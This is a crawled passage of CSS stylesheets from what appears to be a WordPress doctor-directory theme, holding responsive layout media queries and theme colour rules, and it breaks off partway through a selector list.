.mega-menu{background:none;}
.theme-main-navigation ul li ul{border:0 !important; background:none; border-top:1px solid #ddd !important;}
.doc-navigationarea .theme-main-navigation > ul > li.menu-item-has-icon > a,
.doc-navigationarea .sub-menu-has-icons > .menu-item-has-icon > a{padding:0 0 0 40px !important;}
.doc-navigationarea .theme-main-navigation ul li.menu-item-has-icon a:before {left: 20px;}
.mega-menu .mega-menu-row li .doc-dropdowarrow{display:none;}
.sub-menu.mega-menu-row{display: block !important;}
.sub-menu.mega-menu-row > li{
	padding:0;
	width:100%;
	float:left;
	display:block;
}
.sub-menu.mega-menu-row > li > ul{display:block;}
.sub-menu.mega-menu-row > .mega-menu-col.menu-item-has-icon > a {
	line-height: 40px;
	margin:0;
	padding: 0 20px !important;
	border-top: 1px solid #ddd;
}
.theme-main-navigation .sub-menu.mega-menu-row > li ul li a,
.theme-main-navigation .sub-menu.mega-menu-row > li ul li + li a {
	border: 0;
	font-size:14px;
	line-height: 36px;
	padding: 0 0 0 30px;
	border-top: 1px solid #ddd;
}
.sub-menu.mega-menu-row > .mega-menu-col > a {
	margin: 0;
	line-height: 36px;
	padding: 0 15px;
	border-top:1px solid #ddd;
}
.theme-main-navigation > ul > li.menu-item-has-icon > a:before,
.sub-menu-has-icons > .menu-item-has-icon > a:before {display: block !important;}
.tg-nav .sub-menu.mega-menu-row > li > ul {
	margin: 0;
}
.tg-nav .sub-menu.mega-menu-row > .mega-menu-col.menu-item-has-icon > a{border-top:0 !important; padding:0 0 0 35px !important;}
.doc-nav .sub-menu.mega-menu-row > li > ul,
.doc-nav .sub-menu.mega-menu-row > .mega-menu-col.menu-item-has-icon > a{border-top: 0 !important;}
.tg-nav ul li .mega-menu.mega-menu-row > li > ul > li > a{padding:0 15px !important;}
.tg-nav .theme-main-navigation .sub-menu.mega-menu-row > li ul li a,
.tg-nav .theme-main-navigation .sub-menu.mega-menu-row > li ul li + li a {padding: 0 0 0 25px ;}
.tg-nav .theme-main-navigation ul li ul li a {padding: 0 0 0 30px;}
.woocommerce-order ul.order_details,
.woocommerce-order-details,
.woocommerce .col2-set, .woocommerce-page .col2-set,
.woocommerce-order .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received, .woocommerce-customer-details, .woocommerce-cart-form, .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, .woocommerce-MyAccount-content{padding:0 15px;}
.woocommerce-MyAccount-content{padding-top:30px;}
.woocommerce-MyAccount-content table.shop_table{border-top:1px solid #d2d2d2;}
.tg-product{padding:15px 0;}
.woocommerce-account .woocommerce-MyAccount-content{float:left;}
.tg-products.tg-productdetail > div > [class^="col-"],
.tg-products.tg-productdetail > div > [class*=" col-"]{width:100%;}
.woocommerce ul.order_details li{margin:0; padding:5px 0; width:100%;}
	body.author .tg-sidebar{margin:0;}
	body.author .tg-userbanner-content {margin: 0;}
}
@media (max-width:680px){
.tg-listsorttype ul li a{padding:0 10px;margin:0 0 20px;}
	.single-post #tg-towcolumns .tg-post-img .tg-metadata li{width: auto;}
.tg-blog-grid .tg-contentbox .tg-metadata li{float:left;width:auto;margin:0;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata{width:100%;float:left;text-align:center;left:0;bottom:15%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li{float:left;text-align:center;width:50%;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li:first-child{text-align:right;}
.tg-post-detail .tg-post .tg-post-img .tg-metadata li:last-child{text-align:left;}
.tg-post-detail .tg-post .tg-tags{width:100%;}
.insurance-wrap li span{width:100%;float:left;}
.insurance-wrap li span.insurance_logo{float:right;text-align:right;}
}
@media (max-width:640px){.form-searchdoctors h1{font-size:40px;line-height:40px;}
.form-searchdoctors h1 span{font-size:65px;line-height:70px;}
.tg-search-category .tg-box{padding:0 18px;}
.tg-blog-grid .tg-metadata{left:1%;}
.tg-blog-grid .tg-metadata li{width:100%;float:left;margin:0 0 5px;text-align:center;}
.tg-doccontactinfo li address{max-width:250px;}
.tg-grid-view .tg-doccontactinfo li address{max-width:190px;}
}
@media (max-width:639px){.tg-contactus .tg-heading-border.tg-small::after{width:150px;}
.tg-grid-view .tg-doctor-profile .tg-docprofile-content{padding:15px;}
.tg-memberinfo h5 a{width:100%;}
.tg-companyfeaturebox .tg-votesanswers{width:100%; float:left; padding:15px 0 0 !important;}
}
@media (max-width:568px){.tg-tabs-nav li a{padding:18px 10px 10px 15px;}
.form-searchdoctors h1{font-size:35px;line-height:35px;}
.form-searchdoctors h1 span{font-size:60px;line-height:65px;}
.tg-search-categories .tg-search-category{margin:15px 0;}
.tg-patientfeedback .tg-patient-pic{float:left;width:auto;margin:0 30px 0 0;}
.tg-contactus .tg-heading-border.tg-small h2{font-size:15px;line-height:15px;}
.tg-theme-heading h2{font-size:25px;}
.tg-healthcareonthego .tg-contentbox h2{font-size:25px;line-height:15px;}
.tg-areuadoctor .tg-contentbox h2{font-size:25px;line-height:15px;}
.tg-areuadoctor .tg-contentbox .tg-heading-border h3{font-size:15px;line-height:15px;}
.tg-patientfeedback .tg-patient-message{width:auto;}
.tg-findbycategory ul li{width:33.33%;}
#comming-countdown li{width:170px;margin:8px;}
.tg-blog-grid .tg-feature-img img{width:100%;}
.tg-blog-grid .tg-metadata{width:100%;left:4%;}
.tg-blog-grid .tg-metadata li{float:none;width:auto;}
.tg-bloggridwidth,
.tg-feedbackwidht,
.tg-findheatlhwidth,
.tg-expectwidth,
.tg-packageswidth{width:100% !important;}
.tg-doccontactinfo li address{max-width:180px;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:49.6%;}
.tg-features-listing > li{width:100%;}
}
@media (max-width:567px){.tg-refinesearcharea [class^="col-"],
.tg-refinesearcharea [class*="col-"]{width:100%;}
.tg-doctors-list .tg-box .tg-docprofile-content{width:100%;}
.tg-list-view .tg-box figure{width:100%;margin:0 0 30px;}
.tg-grid-view .tg-doctor-profile{width:100%;}
.tg-grid-view .tg-doccontactinfo li address{max-width:300px;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:100%;}
.tg-listingarea.doc-favourites-wraper{overflow:scroll;}
.doc-favourites-wraper .tg-listing{min-width:550px;}
.tg-dashboard-invoice{overflow:scroll;}
.tg-dashboard-invoice table.table-striped{min-width:480px;margin:0 0 30px;}
.sp-dashboard-profile-form fieldset .form-group{padding:0;}
.sp-dashboard-profile-form fieldset .tg-addallowance .tg-btn {margin:30px 0 0; padding: 0 54px; position: static;}
.sp-dashboard-profile-form fieldset .tg-note{display:block;}
.sp-dashboard-profile-form fieldset .tg-updateall .tg-btn{float:left; margin:30px 0 0;}
.sp-searchQBox .submitquestion{ position: relative;width: 100%;}
.sp-searchQBox .field-control{padding:0 15px;;}
}
@media (max-width:480px){.tg-healthcareonthego .tg-contentbox h2{font-size:30px;line-height:20px;}
.tg-blog-grid .tg-post .tg-feature-img img{width:100%;}
.tg-blog-grid .tg-post .tg-metadata{width:100%;left:5%;}
.tg-blog-grid .tg-post .tg-metadata li{width:50%;float:none;}
.tg-patientfeedback .tg-patient-pic{margin:0 0 30px;}
.tg-findbycategory ul li{width:50%;}
.tg-patientfeedback .tg-patient-message{width:100%;}
.tg-commingsoon-content h1{font-size:35px;line-height:25px;}
.tg-commingsoon-content h2{font-size:19px;line-height:21px;}
#comming-countdown li{width:130px;}
.tg-listsorttype ul li a{padding:0 8px;}
.tg-doctors-list .form-refinesearch .tg-btn{width:100%;}
.tg-healthcareonthego .tg-btns a{min-width:140px;margin:0 15px 0 0;}
.tg-otherphotos .tg-otherimg{width:396px;}
.tg-doctors-list .form-refinesearch .tg-btn-reset{float:none;margin:16px auto;display:block;}
.tg-btnwidth{width:100% !important;}
.gallery-button .tg-btn{padding:0;width:100%;}
.tg-otherphotos{padding:15px;}
.tg-otherphotos .tg-otherimg li{margin:0;padding:3px;width:33.33%;height:auto;border:0;}
.tg-otherphotos .tg-otherimg li figure{width:auto;height:auto;padding:5px;border:1px solid #ddd;}
.tg-otherphotos .tg-otherimg li figure a img{display:block;height:auto;width:100%;}
.tg-ourteam ul li{width:100%;}
.tg-answerholder.spq-v2{padding:0;}
.tg-answerholder.spq-v2 .tg-docimg{float: left; margin: 0 0 15px; position: static; overflow: hidden;}
.tg-questioncontent h4 {width: 100%; float: left;}
.questions-area .tg-answerholder{padding:0;}
.questions-area .tg-answerholder .tg-docimg{float: left; margin: 0 0 15px; position: static; overflow: hidden;}
}
@media (max-width:479px){.tg-post-detail .tg-post .tg-post-img .tg-metadata{bottom:20%;}
.advance-filter-disabled.doc-homebannerslider {height: 400px;}
.advance-filter-disabled.doc-homebannerslider.advance-filter-disabled {height: 400px;}
.tg-post-detail .tg-post .tg-tags .tg-tag li{padding:0 6px;}
.tg-bottominfo .tg-regardsleft{margin:0 0 20px;}
.tg-bottominfo .tg-regardsleft,
.tg-bottominfo .tg-regardsright{width:100%;}
.tg-otherphotos .tg-otherimg{width:auto;}
.tg-uploadtips{width:100%;}
.tg-editimg figure{width:100%;margin:0 0 30px;}
.doc-menu{width:100%;float:left;}
.tg-login-logout li{padding:0 0 15px;}
.tg-docavailability{float:none !important;text-align:center;width:100%;}
.form-docschedule .tg-btn{width:auto;float:none !important;display:block;margin:0 auto 30px;}
.tg-grid-view .tg-doccontactinfo li address{max-width:270px;}
#comments ul .children{padding:30px 0 0 20px;}
.tg-author-img{width:100px;float:none;margin:0 auto 20px;}
.tg-author-img a{display:block;}
.comment-box{width:100%;float:left;}
.tg-modal-content{width:100%;float:left;left:0;margin:0;}
.tg-modal-content .form-group.tg-checkbox label{width:100%;margin-bottom:10px;text-align:left;}
.tg-modal-content .tg-forgot-password{width:100%;text-align:right;}
.tg-form-signup .user-selection label{width:100%;}
.tg-form-modal .form-group .tg-radiobox{width:100%;margin:0 0 10px;padding:0;}
.tg-form-modal .form-group .tg-radiobox:first-child{padding:0;}
.left-without-map .tg-grid-view article.tg-doctor-profile{width:100%;}
.tg-banner-holder .tg-searcharea-v2 .form-group{width:100%;}
.tg-homeslidertwo .item figure img{height:600px;}
.tg-banner-holder .tg-banner-content{margin:-240px 0 0;}
.tg-homeslidertwo.owl-theme .owl-prev,
.tg-homeslidertwo.owl-theme .owl-next{display:none !important;}
.tg-banner-holder .tg-heading-border h1{font-size:50px;line-height:35px;}
.tg-banner-holder .tg-heading-border h1 span{font-size:20px;line-height:25px;}
.tg-banner-holder .tg-heading-border:after{width:180px;margin:0 0 0 -90px}
.tg-topbar .tg-login-logout ul li{padding:0 5px;}
.tg-topbar .tg-login-logout ul li:after{left:-3px;}
.tg-homesliderthree .tg-searcharea-v2{left:0;}
.tg-features-listing > li{width:100%;}
.tg-videobox:before{width:270px;}
.tg-videobox::after{height:195px;}
.tg-aboutus .tg-contentbox .tg-btn{margin:0 5px 0 0;}
.tg-navdocappointment li,
.tg-modalcontent .tg-btnbox .tg-btn,
.tg-appointmenttime .tg-doctimeslot{width:100%;}
.tg-modalcontent .tg-btnbox .tg-btn + .tg-btn{margin:30px 0 0;}
.tg-appointmenttable{overflow:auto;}
.tg-appointmenttable table.table{width:450px;}
.tg-editimg-banner,
.tg-editimg-avatar{width:100%;padding:0;}
.tg-editimg-avatar{margin:0 0 30px;}
.tg-averagerating{width:100%;margin:0 0 30px;}
.tg-userskill{padding:0;width:100%;float:left;}
.tg-reviewcontet{padding:30px 0 0;width:100%;}
.tg-timeslotswrapper .tg-btnbox .tg-btn{width:100%;margin:0;}
.tg-timeslotswrapper .tg-btnbox .tg-btn + .tg-btn{margin:15px 0 0;}
.tg-postmatadata.tg-postmatadatalikeunlike{width:100%; float:left; padding:15px 0 0;}
.tg-reviews .tg-reviewstabs li a{padding:0 20px;}
.tg-questionbottom .tg-btn{padding:0 12px;}
.tg-companyfeaturebox.tg-reviews .tg-postmatadata li {padding: 0 7px;}
}
@media (max-width:360px){.form-searchdoctors h1{font-size:25px;line-height:25px;}
.form-searchdoctors h1 span{font-size:40px;line-height:45px;}
.tg-theme-heading h2{font-size:25px;line-height:20px;}
.tg-healthcareonthego .tg-contentbox h2{font-size:22px;line-height:15px;}
.tg-areuadoctor .tg-contentbox h2{font-size:25px;line-height:20px;}
.tg-findbycategory ul li{width:100%;}
.tg-healthcareonthego .tg-btns a{min-width:135px;margin:0 7px 0 0;}
.tg-patientfeedback .tg-patient-message{width:100%;}
.tg-findbycategory ul li{width:50%;}
.tg-commingsoon-content h1{font-size:26px;line-height:15px;}
.tg-commingsoon-content h2{font-size:15px;line-height:18px;}
.tg-serviceprice{padding:0 15px;}
.tg-timeslots .form-group{width:100%;}
.custom-slots-action button{width:100%;}
.custom-slots-action button:last-child{margin:30px 0 0;}
}
@media (max-width:320px){.tg-grid-view .tg-doccontactinfo li address{max-width:230px;}}

@media (max-width:1200px){}
@media (max-width:1199px){.doc-nav ul li{padding:40px 5px 30px 9px;}
.doc-admin .doc-user{padding:0 0 0 10px;}
.doc-featurecontent .doc-addressinfo li address{width:90%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.doc-testimonials{margin:0;padding:10px 0 0;}
.doc-doctorlisting .doc-featurelist .doc-description p{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.doc-doctorlisting .doc-featurelist .doc-description p{overflow:visible;white-space:initial;}
.doc-sotstylelist li{width:33.33%;}
.doc-fullstylelist li .doc-sotstylelist li{width:100%;}
.doc-userphotogallery ul li{width:18.2%;}
.doc-formleavereview .doc-btn{margin:0 0 30px;}
}
@media (max-width:1024px){}
@media (max-width:991px){
.tg-post-detail .tg-post-data .tg-tags span{width: 10%;margin: 0;float: left;padding-right:5px;}
.tg-post-detail .tg-post-data .tg-tags .tg-tag{width: 90%}
.doc-logo{width:150px;float:none;margin:0 auto;display:block;}
.doc-fcol .doc-logo{width:auto;float:left;}
.doc-navigationarea{width:100%;}
.doc-admin{padding:14px 0 14px 25px;}
.doc-nav ul li{padding:24px 5px;}
.doc-nav ul li a{padding:0 6px;}
.doc-login .doc-admin{padding:8px 0 0 0;}
.doc-formadvancesearch .doc-checkbox{padding:11px 0 11px;}
.doc-formadvancesearch .doc-checkbox label{font-size:11px;}
.doc-sortby .doc-select{width:170px;}
.doc-addressinfo li address,
.doc-featurehead h2{width:80%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}
.doc-widgetlistingslider .doc-addressinfo li address{width:88%;}
.doc-formsearchwidget .doc-btnarea{text-align:center;}
.doc-doctorlisting.doc-detailpage .doc-featurelist .doc-featureimg{width:100%;margin:0 0 30px;}
.doc-doctorlisting.doc-detailpage .doc-featurelist .doc-featurecontent{width:100%;float:left;}
.doc-formsearchwidget .doc-btnarea .doc-btn{padding:0 6px;font-size:12px;}
.doc-formsearchwidget .doc-btnarea .doc-btn + .doc-btn{margin:0 0 0 3px;}
.doc-sotstylelist li{width:50%;}
.doc-userphotogallery ul li{width:22.6%;}
.doc-widgetmap .doc-btn{padding:0 20px;}
.doc-registercontent{text-align:center;}
.doc-registercontent .doc-leftarea{width:100%;}
.doc-registercontent .doc-rightarea{width:100%;text-align:center;padding:10px 0 0;}
.doc-testimonialsslider{margin:0 0 30px;}
body.doc-home .doc-featurelist{margin:15px 0;}
.doc-fcols > div:first-child .doc-fcol{padding:0 10px 0 0;}
.doc-fcol .doc-addressinfo li address{width:75%;}
.doc-widgetdoctorlisting .doc-doctorname h3{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;width:75%;}
.tg-userphotogallery ul li{width: 33.33%;}
.social-share li {padding: 5px;}
}
@media (max-width:900px){}
@media (max-width:800px){}
@media (max-width:767px){
.single-post #tg-towcolumns .tg-post-img .tg-metadata{left: 0;padding: 0 20px;}
.single-post #tg-towcolumns .tg-post-img .tg-tags span{margin: 0 5px 0 0;}
.single-post #tg-towcolumns .tg-post-img img{margin: 0;}
.single-post #tg-towcolumns .tg-post-img .tg-tags{text-align: left;padding: 0 30px;}
.doc-logo{width:auto;float:left;}
.doc-navigationarea{width:auto;padding:24px 0;}
.navbar-toggle{background:#363636;}
.navbar-toggle .icon-bar{background:#fff;}
.doc-nav{padding:4px 0 0;}
.doc-nav ul li span.doc-dropdowarrow{display:block;}
.doc-navigation{top:100%;right:0;margin:0;border:0;padding:0;z-index:99;background:#fff;text-align:left;position:absolute; overflow:hidden;}
.doc-nav ul li ul li,
.doc-navigation ul li{width:100%;padding:0 !important;}
.doc-nav ul li a{padding:0 15px;line-height:36px;}
.doc-nav ul li ul li a{padding:0 30px;line-height:36px; border:0;}
.doc-nav ul li:last-child a i{line-height:inherit;}
.doc-nav ul li + li a{border-top:1px solid #ddd;}
.doc-navigation ul li + li:before,
.doc-navigation ul li.menu-item-has-children > a:before,
.doc-nav ul li a:after{display:none;}
.doc-nav ul li ul.doc-dropdownmenu{opacity:1;clear:both;width:auto;margin:0 -15px;display:none;overflow:hidden;position:static;visibility:visible;box-shadow:none;border-top:0;}
.doc-homecatagoryslider{padding:0 30px;}
.doc-bannercontent{display:block;top:50px;}
.doc-pagination{margin:15px 0 30px;}
.doc-formsearchwidget .doc-btnarea{text-align:left;}
.doc-formsearchwidget .doc-btnarea .doc-btn{padding:0 15px;font-size:13px;}
.doc-currentstatus{width:100%;float:left;margin:15px 0 0 10px;}
.doc-section-heading h2{font-size:24px;line-height:25px;margin:0 0 10px;}
.doc-fcols > div:first-child .doc-fcol{padding:0 0 15px;border:0;}
.doc-fcol{padding:15px 0;}
.doc-admin{padding:0px 0 0px 25px;}
.doc-homecatagoryslider .item h1{font-size:40px;line-height:30px;}
.doc-navigation ul li a{width:100%;float:left;}
.doc-navigation ul li ul{position:static;width:100%;float:left;display:none;opacity:1;visibility:visible;}
.doc-testimonials.owl-theme .owl-controls .owl-buttons div{top:-50px;}
.sc-testimonials .doc-section-head .doc-description{padding:0 0 60px;}
.prices-list-wrap .tg-accordionheading h4 span{float:left;width:100%;text-align:left;line-height:27px;}
.tg-dashboardmanagejobs{padding:50px 0 0;}
.theme-main-navigation  ul > li.menu-item-has-children > a:after{display:none;}
.mega-menu .mega-menu-row > .mega-menu-col + .mega-menu-col{border-left:0 !important;}
}
@media (max-width:700px){.doc-footernav ul li{padding:0 5px;}
.doc-homecatagoryslider .item h1{font-size:30px;}
.doc-homebannerslider .doc-testimonialsslider.owl-carousel .owl-nav > div,
.doc-homebannerslider .doc-homecatagoryslider.owl-carousel .owl-nav > div{top:60%;width:30px;height:30px;font-size:20px;line-height:30px;}
.doc-homebannerslider .doc-homecatagoryslider.owl-carousel .owl-nav div.owl-prev{left:0%;}
.doc-homebannerslider .doc-homecatagoryslider.owl-carousel .owl-nav div.owl-next{right:0%;}
}
@media (max-width:640px){.doc-homecatagoryslider .item span{font-size:16px;line-height:16px;}
.doc-homecatagoryslider .item h1{font-size:50px;line-height:40px;}
.doc-homecatagoryslider .item h1{font-size:30px;}
}
@media (max-width:639px){.doc-footernav{width:100%;text-align:center;margin:0 0 10px;}
.doc-footernav ul li{float:none;display:inline-block;}
.doc-copyrights{width:100%;text-align:center;}
.doc-homecatagoryslider .item h1{font-size:30px;}
.tg-leftbox{width:100%;}
.tg-rightbox{width:100%; float:left; padding:15px 0 0;}
.sp-provider-articles{padding:30px 0 0;}
}
@media (max-width:568px){.doc-doctorlisting .doc-featurelist .doc-featureimg{width:100%;margin:0 0 30px;}
.doc-doctorlisting .doc-featurelist .doc-featurecontent{width:100%;float:left;}
.doc-userphotogallery ul li{width:30.83%;}
.doc-homecatagoryslider .item h1{font-size:30px;}
}
@media (max-width:480px){.doc-fullstylelist{padding:0;}
.doc-sotstylelist li{width:100%;}
.doc-averagerating{width:100%;margin:0 0 20px;}
.doc-userskill{width:100%;float:left;padding:0;}
.doc-reviewimg{margin:0 0 30px;}
.doc-reviewlisting li .doc-review .doc-reviewcontet{width:100%;float:left;}
.doc-homecatagoryslider .item h1{font-size:30px;}
.article-detail-page .tg-author figure{
	position:static;
	width:150px;
}
.article-detail-page .tg-author figure img{width:100%; height:auto;}
.article-detail-page .tg-authorcontent{padding:0;}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing{
	display:block;
	overflow:hidden;
}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing tbody{
	width:100%;
	float:left;
}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing tbody tr{display:block;}
.tg-tablejoblidting.job-listing-wrap.fw-ext-article-listing tbody tr td{float:left;}
.tg-dashboardmanagejobs .tg-sortfilters .tg-sortfilter{width:100%; float:left;}
.tg-dashboardmanagejobs .tg-sortfilter + .tg-sortfilter{margin:20px 0 0;}
}
@media (max-width:479px){
	.advance-filter-enabled.doc-homebannerslider{height:870px;}
	.tg-post-detail .tg-post-data .tg-tags span{width: 15%;}
	.tg-post-detail .tg-post-data .tg-tags .tg-tag{width:85%;}
	.doc-filter-closed.advance-filter-enabled.doc-homebannerslider{height:420px}
	.doc-formadvancesearch .doc-btnarea .doc-btn + .doc-btn{margin: 0 0 0 8px;}
.doc-homecatagoryslider.owl-theme .owl-controls .owl-buttons div{display:none;}
.doc-formsearch .form-control{padding:0 10px;}
.doc-formsearch fieldset{padding:0;}
.doc-formsearch fieldset button{top:4px;right:4px;}
.doc-formadvancesearch > fieldset > div > [class^="col-"],
.doc-formadvancesearch > fieldset > div > [class*=" col-"],
.doc-formsearch fieldset .form-group,
.doc-sortby{width:100%;}
.doc-sortby .doc-select{width:100%;}
.doc-sortby .doc-select + .doc-select{margin:15px 0 0;}
.doc-viewbtns{float:left;margin:15px 0 0;}
.doc-viewbtns .doc-btnview{margin:0 10px 0 0;}
.doc-topcategories > div[class^="col-"],
.doc-topcategories > div[class*=" col-"],
.doc-featurelisting > div[class^="col-"],
.doc-featurelist > div[class*=" col-"],
.doc-bloggrid > div [class^="col-"],
.doc-bloggrid > div [class*=" col-"]{width:100%;}
.doc-testimonialheading h2{font-size:17px;line-height:25px;}
.doc-fieldsetholder .form-control,
.doc-fieldsetholder .form-group,
.doc-columnpadding{width:100%;}
.doc-fieldsetholder .form-group{float:left;}
.doc-fieldsetholder .form-control{border:0;}
.doc-bannersearcharea fieldset:first-child{padding:0;}
.doc-fieldsetholder{background:transparent;}
.doc-formadvancesearch fieldset:first-child .doc-select select,
.doc-formadvancesearch fieldset:first-child .doc-select,
.doc-fieldsetholder .form-control{height:40px;}
.doc-fieldsetholder .form-control{padding:0 10px;}
.doc-fieldsetholder .form-group + .form-group{margin:5px 0 0;}
.doc-btnformsearch{width:100%;position:static;}
.doc-btnarea{text-align:left;}
	.wt-viewprofile.proflink{display:none}
}
@media (max-width:360px){.doc-formadvancesearch .doc-btnarea .doc-btn{padding:0 13px;}
.doc-formadvancesearch .doc-btnarea .doc-btn + .doc-btn{margin:0;}
}

--- FILE ---
content_type: text/css
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/css/color.css?ver=8.0.5
body_size: 10987
content:
/* =============================================
			Theme Color
============================================= */
a,
p a,
p a:hover,
a:hover,
a:focus,
a:active,
.tg-breadcrumb li a:hover,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
p a,
.tg-nav ul li a:hover,
.tg-tabs-nav li label:hover i,
.tg-tabs-nav li input[type="radio"]:checked + label i,
.form-searchdoctors h1 em,
.tg-healthcareonthego ul li:after,
.tg-findbycategory ul li:hover a,
.tg-findbycategory ul li:hover:after,
.tg-findbycategory ul li:last-child a,
.tg-post .tg-description blockquote:before,
.tg-post .tg-description blockquote:after,
.tg-metadata li a:hover,
.tg-info i,
.tg-docinfo .tg-stars i,
.tg-img-hover a,
.tg-widget ul li .tg-docinfo a:hover,
.tg-widget ul li a:hover,
.tg-widget ul li:hover:after,
.tg-docprofile-content h3 a:hover,
.tg-contactus .tg-search-categories a:hover,
.tg-tab-widget .tab-content .tg-stars i,
.tg-ratingbox .tg-stars i,
.tg-packages .tg-stars i,
.tg-packages:hover .tg-featuredicon em,
.tg-otherphotos h3 a:hover,
.tg-addfield button:hover i,
.tg-addfield button:hover span,
.tg-post-detail .tg-post .tg-tags .tg-tag li a:hover,
.tg-blog-grid .tg-post .tg-contentbox h3 a:hover,
.tg-reviewcontet .comment-head h3 a:hover,
.tg-support h3 a:hover,
.tg-reviewcontet .comment-head .tg-stars i,
.tg-widget ul li time,
.tg-nav .navbar-collapse ul li a:hover,
.tg-doceducation .tg-findbycategory ul li:hover a,
.tg-login-logout > li > a:hover,
.tg-login-logout li ul > li > a:hover,
.tg-login-logout li ul > li > a:hover i,
.tg-packageswidth .tg-checkbox input[type=radio]:checked + label .tg-featuredicon em,
.tg-widget.tg-datatype-two ul li a:hover:after,
.tg-widget.tg-datatype ul li a:hover:after,
.tg-schedule-widget-v2 ul li.current a,
.tg-schedule-widget-v2 ul li.current a:after,
.tg-schedule-widget-v2 ul li.current a:before,
.tg-listbox .tg-listdata h4 a:hover,
.tg-sub-featured li:hover a span,
.tg-sub-featured li:hover a em,
.tg-listbox .tg-listdata h4 a:hover,
.tg-homeslidertwo.owl-theme .owl-prev:hover i,
.tg-homeslidertwo.owl-theme .owl-next:hover i,
.tg-counter i,
.tg-counter .timer,
.tg-appointmenttable .table > tbody tr:hover .tg-btncheck,
.tg-showdetail .tg-btncheck,
.tg-doctorhead .tg-heading-border h3 a,
.tg-usercontact ul li:hover a em,
.tg-usercontact ul li:hover a i,
.tg-userschedule ul li:hover span,
.tg-userschedule ul li:hover em,
.tg-userschedule ul li span:after,
.tg-averagerating em,
.tg-reviewhead .tg-reviewheadleft h3:hover a,
.tg-radio input[type="radio"] + label:after,
.tg-userschedule ul li.current,
.tg-userschedule ul li.current span,
.tg-userschedule ul li.current em,
.tg-usercontactinfo .tg-doccontactinfo li:last-child a,
.contact-form .fw_form_fw_form input[type="submit"],
/*4.0*/
.doc-section-heading span,
.doc-matadata li:hover a,
.doc-matadata li:hover a i,
.doc-featurehead h2 a:hover,
.doc-featurehead span,
.doc-addressinfo li a,
.doc-breadcrumb li a:hover,
.doc-doctorname span,
.doc-widgetdoctorlisting ul li.doc-btnviewall a,
.doc-widgetdoctorlisting ul li.doc-btnviewall a i,
.doc-breadcrumb li.doc-active a,
.doc-searchresult em,
.doc-userphotogallery ul li a .img-hover span,
.doc-averagerating em,
.doc-homecatagoryslider.owl-theme .owl-controls .owl-buttons div:hover,
.user-liked i,
.doc-nav > ul > li > a:hover,
.tg-radiobox input[type=radio]:checked + label:before, 
.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label:before, 
.tg-packageswidth .tg-checkbox input[type=radio]:checked + label:before,
.doc-homecatagoryslider.owl-carousel .owl-nav div:hover,
.doc-homecatagoryslider.owl-carousel .owl-nav div:hover i,
.doc-usermenu li a:hover,
.doc-navigation li a:hover,
.footer-v1 #menu-userfull-links li:hover a,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a
{color: #7dbb00;}
.doc-nav > ul > li.current-menu-item a,
.tg-doctor-detail2 .tg-findbycategory ul li a:hover,
.sp-icon-wrap .tg-tags li .tg-btn:hover,
.doc-footer .tg-docname a,
.user-liked i{color: #7dbb00 !important;}

/* =============================================
			Theme Background Color
============================================= */
.tg-btn:after,
.tg-tabs-nav li input[type="radio"]:checked + label .tg-category-name:after,
.tg-tabs-nav li label:hover .tg-category-name:after,
.tg-tabs-nav li label:before,
.tg-searchform .form-group button[type="submit"],
.navbar-header .navbar-toggle,
.tg-listing-views li.active a,
.tg-listing-views li a:hover,
.tg-listsorttype ul li a:hover,
#comming-countdown li:last-child,
.tg-pagination ul li a:hover,
.tg-pagination ul li:first-child a:hover,
.tg-pagination ul li:last-child a:hover,
.tg-pagination ul li:first-child:after,
.tg-pagination ul li:last-child:before,
.tg-pagination ul li.active a,
.tg-widget ul li a:hover i,
.tg-reactivate .tg-btn,
.tg-widget.tg-widget-accordions .panel.active .tg-panel-heading:after,
.tg-widget.tg-widget-accordions .tg-panel-heading:hover:after,
.tg-mapmarker-content .tg-heading-border:after,
.tg-on-off .candlestick-wrapper .candlestick-bg .candlestick-toggle,
.tg-table-hover .tg-edit,
.tg-schedule-slider .owl-controls.clickable .owl-next:hover,
.tg-schedule-slider .owl-controls.clickable .owl-prev:hover,
.specialities-list ul li .tg-checkbox input[type="checkbox"]:checked + label,
.specialities-list ul li .tg-checkbox input[type="radio"] + label,
#confirmBox h1,
#confirmBox .button:after,
.geodistance_range .ui-slider-range,
.tg-packageswidth .tg-checkbox input[type=checkbox]:checked + label,
.tg-radiobox input[type="radio"]:checked + label,
.pin,
.tg-share-icons .tg-socialicon li a,
.tg-btn-list:hover,
.tg-featuredtags .tg-featured,
.tg-topbar .tg-login-logout,
.tg-topbar .tg-login-logout:after,
.tg-searcharea-v2 .tg-searchform select,
.tg-features-listing > li:hover > .tg-main-features .tg-feature-head,
.tg-featuredtags .tg-featured,
.tg-btn-list:hover,
.tg-homeslidertwo .tg-searcharea-v2 .tg-searchform .tg-btn,
.tg-topbar .tg-login-logout:before,
.tg-catagory a:hover,
.tg-navdocappointment li a:hover:before,
.tg-navdocappointment li.active a:before,
.tg-subdoccategory.tg-edit,
.tg-subdoccategory:hover,
.tg-doccategory.tg-edit,
.tg-doccategory:hover,
.tg-appointmenttable .table > tbody tr:hover,
.tg-showdetail,
.tg-appointmenttime .tg-dayname,
.tg-radio input[type=radio]:checked + label,
.tg-appointmenttime .tg-doctimeslot.tg-available .tg-box:hover,
.tg-iosstylcheckbox input[type=checkbox]:checked + label,
.tg-iosstylcheckbox label:before,
.tg-skillbar,
.tg-userrating li:hover label,
.tg-radio input[type="radio"]:checked + label,
.tg-userrating li:after,
.doc-btn:hover,
.doc-btn:after,
.doc-btnformsearch,
.doc-newsletter,
.doc-btnsubscribe,
.doc-footermiddlebar > figure,
.doc-featuredicon,
